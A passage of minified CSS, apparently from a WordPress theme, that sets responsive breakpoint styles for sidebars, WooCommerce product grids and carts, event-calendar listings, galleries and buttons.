.tribe-events-event-image+div.tribe-events-content{overflow:hidden;width:63%}h1{font-size:3.3em}h2{font-size:2.3em}h3{font-size:2.2em}h4{font-size:1.35em}h5{font-size:1.2em}h6{font-size:1em}.sidebar{width:270px}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:300px}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:-270px}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:300px}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:-270px}.woocommerce .sidebar{width:250px}.woocommerce.body_style_fullwide.sidebar_right .content,.woocommerce.body_style_fullscreen.sidebar_right .content{padding-right:280px}.woocommerce.body_style_fullwide.sidebar_right .sidebar,.woocommerce.body_style_fullscreen.sidebar_right .sidebar{margin-left:-250px}.woocommerce.body_style_fullwide.sidebar_left .content,.woocommerce.body_style_fullscreen.sidebar_left .content{padding-left:280px}.woocommerce.body_style_fullwide.sidebar_left .sidebar,.woocommerce.body_style_fullscreen.sidebar_left .sidebar{margin-right:-250px}.isotope_filters a{font-size:.8461em}.post_info{font-size:.8461em}.post_rating .reviews_star{font-size:1em}.widget_area .post_item .post_info{font-size:.7692em}.widget_area .widget_tag_cloud a{font-size:0.8461em!important}.widget_area .widget_calendar .weekday{font-size:.8461em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .25em}.widget_area .widget_calendar td .day_wrap{padding:6px 3px}.woocommerce .widget_price_filter .price_label{font-size:1em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1em}.top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:not(.remove){margin-top:-.15em}.sc_googlemap{max-height:350px}.sc_googlemap_content{position:static;width:auto}}@media (min-width:768px) and (max-width:959px){.comments_list_wrap ul ul{margin-left:80px}.sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_item_button:first-child{margin-bottom:5px}.tribe-bar-submit,.tribe-bar-search-filter,.tribe-bar-date-filter{padding:15px 0}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{width:53%}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:14px}h1{font-size:2.9em}h2{font-size:2.1em}h3{font-size:2em}h4{font-size:1.25em}h5{font-size:1.2em}h6{font-size:1em}.body_style_boxed .page_wrap{width:100%}.slider_boxed,.content_wrap,.content_container{width:708px}.sidebar_show .content{width:100%;float:none}.sidebar_show .sidebar{width:100%;float:none;margin-top:4em}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:0!important}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:0!important}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:0!important}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:0!important}.woocommerce.sidebar_show .content{width:100%;float:none}.woocommerce .sidebar{width:100%;float:none;margin-top:5.5em}.slider_over_content .sc_form_message textarea{min-height:7em}.slider_over_content .sc_form .sc_form_item input[type="text"],.slider_over_content .sc_form .sc_form_item select,.slider_over_content .sc_form .sc_form_item textarea{padding:.6em 1em}.sidebar aside{display:inline-block;vertical-align:top;width:31%;margin-left:3.5%}.sidebar aside+aside{padding-top:0;border-top:none;margin-top:0}.sidebar aside:nth-child(3n+1){margin-left:0}.sidebar aside:nth-child(3n+4),.sidebar aside:nth-child(3n+5),.sidebar aside:nth-child(3n+6){padding-top:2em;border-top:1px solid #f4f7f9;margin-top:2em}.gallery.gallery-columns-9 .gallery-item{width:20%!important}.gallery.gallery-columns-8 .gallery-item{width:20%!important}.gallery.gallery-columns-7 .gallery-item{width:20%!important}.gallery.gallery-columns-6 .gallery-item{width:20%!important}.popup_wrap{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.isotope_filters a{font-size:.8461em}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:246px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:369px}.post_info{font-size:.8461em}.post_rating .reviews_star{font-size:1em}.widget_area .post_item .post_info{font-size:.7692em}.widget_area .widget_tag_cloud a{font-size:0.8461em!important}.widget_area .widget_calendar .weekday{font-size:.8461em}.widget_area .reviews_block .reviews_summary .reviews_criteria{font-size:.7692em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .5em}.sc_promo_block{min-width:50%}.sc_promo_block_inner{padding:3.5em}.sc_googlemap{max-height:350px}.sc_googlemap_content{position:static;width:auto}.woocommerce table.cart td.actions .coupon{width:60%;text-align:left}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:9em}.woocommerce div.product form.cart .variations{width:60%}.woocommerce.sidebar_right .sidebar{border:none;padding-left:0}.woocommerce.sidebar_left .sidebar{border:none;padding-right:0}.sc_blogger .ih-item.square .info .post_title{font-size:1em}.post_item_excerpt.post_featured_left .post_title,.post_item_excerpt.post_featured_right .post_title{font-size:2em}.post_item_excerpt.post_featured_left .post_content{overflow:hidden}.post_item_excerpt.post_featured_left .post_descr .sc_button{margin-top:0}.post_info .post_info_counters .post_counters_item{margin-right:.5em}.single-post.sidebar_hide.top_style_header_7 .top_panel_title .content_wrap,.single-post.sidebar_hide.top_style_header_7 .page_content_wrap .content_wrap{width:708px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2em;margin-top:-.55em}.sidebar_hide .isotope_wrap .isotope_column_2 .post_title{font-size:2em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:0}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.3em}.sc_call_to_action_style_2 .sc_call_to_action_featured .featured_bg{background-size:auto 80%}.sc_call_to_action_style_2.sc_call_to_action_accented{padding:2em 10px 2.7em}.mc4wp-form-fields input[type="email"]{width:67%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:50%}.mc4wp_side{padding:1.5em 1em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2.7em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_content{text-align:center;padding:0}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{float:none;margin:0 auto 1em;width:70%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.sc_services_style_services-1.sc_services_type_images .sc_services_item_content{padding:0 1em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_count,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_count{font-size:3.3em}.sc_donations .post_header .entry-title{font-size:1.2em}.post_item_extra.post_type_donation .more-link{margin-top:0}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:0;right:0;float:right!important}.tribe-bar-collapse #tribe-bar-collapse-toggle{width:57%}#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}#tribe-bar-views .tribe-bar-views-list{padding:1.5em 1.5em .55em}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.sc_item_descr{font-size:1.3em}.padding_button .sc_button{padding:1em 1.2em!important}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:3em}.top_panel_image{height:29em}.sc_team_item .sc_team_item_info .sc_team_item_title{font-size:1.2em}.sc_donations_style_extra .post_type_donation .post_info_item{display:block}.sc_donations_style_extra .post_type_donation .post_info_item+.post_info_item:before{display:none!important}.sc_events_item .sc_events_item_title{font-size:2em}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.2em;padding:.95em 1.2em}input[type="submit"],input[type="button"],button,.sc_button{padding:.8em 1.4em}.sc_call_to_action .sc_button{font-size:104%}.sc_item_buttons>.sc_item_button{margin-right:.7em}.woocommerce .widget_price_filter .price_label{font-size:1em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1em}.top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:not(.remove){margin-top:-.15em}.woocommerce table.cart img,.woocommerce #content table.cart img,.woocommerce-page table.cart img,.woocommerce-page #content table.cart img{width:60px}.woocommerce table.cart td,.woocommerce #content table.cart td,.woocommerce-page table.cart td,.woocommerce-page #content table.cart td{padding:8px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{width:auto}.woocommerce #content table.cart td.actions>.button,.woocommerce table.cart td.actions>.button,.woocommerce-page #content table.cart td.actions>.button,.woocommerce-page table.cart td.actions>.button{float:right}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*="columns-"] ul.products li.product,.woocommerce[class*="columns-"] ul.products li.product{clear:none!important}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce-page[class*="columns-"] ul.products li.product:nth-child(2n),.woocommerce[class*="columns-"] ul.products li.product:nth-child(2n){float:left}.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_5,.woocommerce-page .related.products ul.products li.product.column-1_5,.woocommerce .upcells.products ul.products li.product.column-1_5,.woocommerce-page .upcells.products ul.products li.product.column-1_5,.woocommerce ul.products li.product.column-1_5,.woocommerce-page ul.products li.product.column-1_5{width:33.3333%}.woocommerce.columns-6 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_6,.woocommerce-page .related.products ul.products li.product.column-1_6,.woocommerce .upcells.products ul.products li.product.column-1_6,.woocommerce-page .upcells.products ul.products li.product.column-1_6,.woocommerce ul.products li.product.column-1_6,.woocommerce-page ul.products li.product.column-1_6{width:33.3333%}.scroll_to_top{right:1em}.scroll_to_top.show{bottom:1em}.post_item_portfolio_3 .post_info_wrap .post_info+p{display:none}}@media (min-width:640px) and (max-width:767px){.slider_boxed,.content_wrap,.content_container{width:600px}.single-post.sidebar_hide.top_style_header_7 .top_panel_title .content_wrap,.single-post.sidebar_hide.top_style_header_7 .page_content_wrap .content_wrap{width:600px}.popup_wrap{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.isotope_wrap{margin-right:-20px}.isotope_wrap .isotope_item{padding-right:20px;padding-bottom:20px;min-width:50%}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:206px;min-width:0}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:310px}.header_mobile .logo{padding-top:25px;padding-bottom:10px}.mc4wp-form-fields input[type="submit"]{margin-left:0}}@media (min-width:480px) and (max-width:639px){.top_panel_image{height:15em!important}.slider_boxed,.content_wrap,.content_container{width:440px}.single-post.sidebar_hide.top_style_header_7 .top_panel_title .content_wrap,.single-post.sidebar_hide.top_style_header_7 .page_content_wrap .content_wrap{width:440px}.popup_wrap{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.popup_registration{-webkit-transform:translate(-55%,-50%);-moz-transform:translate(-55%,-50%);-ms-transform:translate(-55%,-50%);transform:translate(-55%,-50%)}.isotope_wrap{margin-right:-20px}.isotope_wrap .isotope_item{padding-right:20px;padding-bottom:20px;min-width:50%}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:230px;min-width:0}}@media (min-width:480px) and (max-width:767px){.comments_list_wrap ul ul{margin-left:40px}.comments_list_wrap .comment_author_avatar{height:80px;width:80px}.comments_list_wrap .comment_content{min-height:85px;padding-left:98px}.extra_padding_right .sc_call_to_action_descr{padding-right:0}.ih-item.square.effect_shift:hover .info{-webkit-transform:translateX(10px) translateY(10px)!important;-ms-transform:translateX(10px) translateY(10px)!important;transform:translateX(10px) translateY(10px)!important}.sc_call_to_action_style_2 .sc_call_to_action_buttons .sc_item_button:first-child{margin-bottom:5px}.tribe-bar-submit,.tribe-bar-search-filter,.tribe-bar-date-filter{padding:15px 0}.tribe-events-list .tribe-events-event-image{width:50%}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{width:45%}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:13px}h1{font-size:2.5em}h2{font-size:1.8em}h3{font-size:1.6em}h4{font-size:1.15em}h5{font-size:1.1em}h6{font-size:1em}.body_style_boxed .page_wrap{width:100%}.sidebar_show .content{width:100%;float:none}.sidebar_show .sidebar{width:100%;float:none;margin-top:2em}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:0!important}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:0!important}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:0!important}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:0!important}.woocommerce.sidebar_show .content{width:100%;float:none}.woocommerce .sidebar{width:100%;float:none;margin-top:2em}.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products li.product .woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4{width:48%}.article_style_boxed .sidebar,.body_filled .sidebar[class*="scheme_"]{margin-top:20px}.slider_over_content_inner{padding:1.5em}.slider_over_content .sc_form_message textarea{min-height:7em}.slider_over_content .sc_form .sc_form_item input[type="text"],.slider_over_content .sc_form .sc_form_item select,.slider_over_content .sc_form .sc_form_item textarea{padding:.5em 1em}.sidebar.widget_area aside{display:inline-block;float:none;vertical-align:top;width:48%;margin-left:4%}.sidebar.widget_area aside[class*="column-"]{margin-left:0}.sidebar.widget_area aside+aside{padding-top:0;border-top:none;margin-top:0}.sidebar.widget_area aside:nth-child(2n+1){margin-left:0}.sidebar.widget_area aside:nth-child(2n+3),.sidebar.widget_area aside:nth-child(2n+4){padding-top:2em;border-top:1px solid #f4f7f9;margin-top:2em}.container,.container-fluid{padding-left:10px;padding-right:10px}.row,.columns_wrap{margin-right:-20px}.row>[class*="column-"]:not(.sc_skills_column),.columns_wrap>[class*="column-"]:not(.sc_skills_column){padding-right:20px}.row.column_padding_left,.columns_wrap.column_padding_left{margin-left:-20px}.row.column_padding_left>[class*="column-"],.columns_wrap.column_padding_left>[class*="column-"],.row>[class*="column-"].column_padding_left,.columns_wrap>[class*="column-"].column_padding_left{padding-left:20px}.row.column_padding_right,.columns_wrap.column_padding_right{margin-right:-20px}.row.column_padding_right>[class*="column-"],.columns_wrap.column_padding_right>[class*="column-"],.row>[class*="column-"].column_padding_right,.columns_wrap>[class*="column-"].column_padding_right{padding-right:20px}.row.column_padding_center,.columns_wrap.column_padding_center{margin-left:-10px;margin-right:-10px}.row.column_padding_center>[class*="column-"],.columns_wrap.column_padding_center>[class*="column-"],.row>[class*="column-"].column_padding_center,.columns_wrap>[class*="column-"].column_padding_center{padding-left:20px}.row>[class*="column-"].column_padding_bottom,.columns_wrap>[class*="column-"].column_padding_bottom{padding-bottom:20px}.sc_donations_columns_wrap>.post_type_donation,.row:not(.columns_fluid)>[class*="column-"]:not(.sc_skills_column),.columns_wrap:not(.columns_fluid)>[class*="column-"]:not(.sc_skills_column){width:50%}.row:not(.columns_fluid)>.column-1_1,.row:not(.columns_fluid)>.column-2_2,.row:not(.columns_fluid)>.column-3_3,.row:not(.columns_fluid)>.column-4_4,.row:not(.columns_fluid)>.column-5_5,.row:not(.columns_fluid)>.column-6_6,.row:not(.columns_fluid)>.column-7_7,.row:not(.columns_fluid)>.column-8_8,.row:not(.columns_fluid)>.column-9_9,.row:not(.columns_fluid)>.column-10_10,.row:not(.columns_fluid)>.column-11_11,.row:not(.columns_fluid)>.column-12_12,.columns_wrap:not(.columns_fluid)>.column-1_1,.columns_wrap:not(.columns_fluid)>.column-2_2,.columns_wrap:not(.columns_fluid)>.column-3_3,.columns_wrap:not(.columns_fluid)>.column-4_4,.columns_wrap:not(.columns_fluid)>.column-5_5,.columns_wrap:not(.columns_fluid)>.column-6_6,.columns_wrap:not(.columns_fluid)>.column-7_7,.columns_wrap:not(.columns_fluid)>.column-8_8,.columns_wrap:not(.columns_fluid)>.column-9_9,.columns_wrap:not(.columns_fluid)>.column-10_10,.columns_wrap:not(.columns_fluid)>.column-11_11,.columns_wrap:not(.columns_fluid)>.column-12_12,.sc_donations_columns_wrap>.sc_donations_column-1_3:nth-child(3n),.sc_donations_columns_wrap>.sc_donations_column-1_3:nth-child(3n),.row:not(.columns_fluid)>.column-1_3:nth-child(3n),.columns_wrap:not(.columns_fluid)>.column-1_3:nth-child(3n),.row:not(.columns_fluid)>.column-2_3,.columns_wrap:not(.columns_fluid)>.column-2_3,.row:not(.columns_fluid)>.column-2_4,.columns_wrap:not(.columns_fluid)>.column-3_4,.row:not(.columns_fluid)>.column-2_5,.columns_wrap:not(.columns_fluid)>.column-2_5,.row:not(.columns_fluid)>.column-3_5,.columns_wrap:not(.columns_fluid)>.column-3_5,.row:not(.columns_fluid)>.column-4_5,.columns_wrap:not(.columns_fluid)>.column-4_5,.row:not(.columns_fluid)>.column-2_6,.columns_wrap:not(.columns_fluid)>.column-2_6,.row:not(.columns_fluid)>.column-3_6,.columns_wrap:not(.columns_fluid)>.column-3_6,.row:not(.columns_fluid)>.column-4_6,.columns_wrap:not(.columns_fluid)>.column-4_6,.row:not(.columns_fluid)>.column-5_6,.columns_wrap:not(.columns_fluid)>.column-5_6{width:100%}.row:not(.columns_fluid)>[class*="column-"]:nth-child(2n+3):not(.sc_skills_column),.columns_wrap:not(.columns_fluid)>[class*="column-"]:nth-child(2n+3):not(.sc_skills_column),.row:not(.columns_fluid)>[class*="column-"]:nth-child(2n+4):not(.sc_skills_column),.columns_wrap:not(.columns_fluid)>[class*="column-"]:nth-child(2n+4):not(.sc_skills_column){padding-top:20px}.gallery.gallery-columns-9 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-8 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-7 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-6 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-5 .gallery-item{width:33.3333%!important}.gallery.gallery-columns-4 .gallery-item{width:33.3333%!important}.top_panel_title .page_title,.top_panel_title .post_navi,.top_panel_title .breadcrumbs{max-width:100%!important;float:none;text-align:center}.top_panel_title.title_present .breadcrumbs{padding:0 0 1.5em 0!important}.post_featured_left>.post_featured,.post_featured_right>.post_featured{float:none;margin-left:0;margin-bottom:2em;width:100%}.isotope_filters a{font-size:.8333em}.isotope_wrap .isotope_item_colored .post_item .hover_icon,.isotope_wrap .isotope_item_grid .post_item .hover_icon,.isotope_wrap .isotope_item_square .post_item .hover_icon,.isotope_wrap .isotope_item_portfolio .post_item .hover_icon{display:none}.ih-item.square.effect1.bottom_to_top .info .post_title{margin-top:35%!important}.ih-item.square.effect_dir .info .post_title{margin-top:4%!important}.isotope_wrap .isotope_item_colored_1 .post_featured{float:none;width:100%}.isotope_wrap .isotope_item_colored_1 .post_description{padding-left:2em;padding-bottom:2em}.post_info{font-size:1em}.post_rating .reviews_star{font-size:1em}.reviews_block{width:100%}.content .reviews_block{float:none;margin-left:0}.widget_area .post_item .post_info{font-size:.75em}.widget_area .widget_tag_cloud a{font-size:0.8333em!important}.widget_area .widget_calendar .weekday{font-size:.8333em}.widget_area .reviews_block .reviews_summary .reviews_criteria{font-size:.75em}td,th{padding:2px}.widget_area .post_item .post_title{margin-top:0}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .5em}.woocommerce-shipping-fields{margin-top:2em}.woocommerce ul.products,.woocommerce-page ul.products{margin-right:-20px}.woocommerce .related ul.products.columns-2 li.product,.woocommerce.columns-1 ul.products li.product,.woocommerce-page.columns-1 ul.products li.product,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0 20px 20px 0}.woocommerce .widget_price_filter .price_label{font-size:1em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:1em}.top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:not(.remove){margin-top:-.15em}.woocommerce table.cart img,.woocommerce #content table.cart img,.woocommerce-page table.cart img,.woocommerce-page #content table.cart img{width:50px}.woocommerce table.cart td,.woocommerce #content table.cart td,.woocommerce-page table.cart td,.woocommerce-page #content table.cart td{padding:6px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{width:auto}.woocommerce #content table.cart td.actions>.button,.woocommerce table.cart td.actions>.button,.woocommerce-page #content table.cart td.actions>.button,.woocommerce-page table.cart td.actions>.button{float:right}.woocommerce .related ul.products.columns-2 li.product,.woocommerce.columns-2 ul.products li.product,.woocommerce-page.columns-2 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_2,.woocommerce-page .related.products ul.products li.product.column-1_2,.woocommerce .upcells.products ul.products li.product.column-1_2,.woocommerce-page .upcells.products ul.products li.product.column-1_2,.woocommerce ul.products li.product.column-1_2,.woocommerce-page ul.products li.product.column-1_2,.woocommerce .related ul.products.columns-3 li.product,.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_3,.woocommerce-page .related.products ul.products li.product.column-1_3,.woocommerce .upcells.products ul.products li.product.column-1_3,.woocommerce-page .upcells.products ul.products li.product.column-1_3,.woocommerce ul.products li.product.column-1_3,.woocommerce-page ul.products li.product.column-1_3,.woocommerce .related ul.products.columns-4 li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4,.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_5,.woocommerce-page .related.products ul.products li.product.column-1_5,.woocommerce .upcells.products ul.products li.product.column-1_5,.woocommerce-page .upcells.products ul.products li.product.column-1_5,.woocommerce ul.products li.product.column-1_5,.woocommerce-page ul.products li.product.column-1_5,.woocommerce.columns-6 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_6,.woocommerce-page .related.products ul.products li.product.column-1_6,.woocommerce .upcells.products ul.products li.product.column-1_6,.woocommerce-page .upcells.products ul.products li.product.column-1_6,.woocommerce ul.products li.product.column-1_6,.woocommerce-page ul.products li.product.column-1_6{width:50%}.woocommerce .list_products.shop_mode_list ul.products li.product,.woocommerce-page .list_products.shop_mode_list ul.products li.product{width:100%}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:none}.woocommerce ul.products li:nth-child(2n+3),.woocommerce-page ul.products li:nth-child(2n+3){clear:both}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{width:100%;float:none}.woocommerce-account .woocommerce-MyAccount-navigation{border-top:1px dotted #ddd;border-bottom:1px dotted #ddd;margin-bottom:2em}.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-size:10px;letter-spacing:0}.woocommerce-account .woocommerce-MyAccount-navigation ul{width:100%;text-align:center}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation ul li+li{border-top-width:0;border-left:1px dotted #ddd}.woocommerce-MyAccount-navigation ul li a{padding:.6em .8em}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.my_account_orders tr td,.woocommerce table.my_account_orders tr th,.woocommerce-page table.my_account_orders tr td,.woocommerce-page table.my_account_orders tr th{text-align:left!important}.woocommerce table.my_account_orders tr th,.woocommerce-page table.my_account_orders tr th{font-size:10px}.column-1_3 .sc_button.margin_top_huge{margin-top:1.5rem!important}.post_info_donations .bottom{font-size:1.1em}.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{border-width:1px}.sc_blogger.layout_date.sc_blogger_horizontal 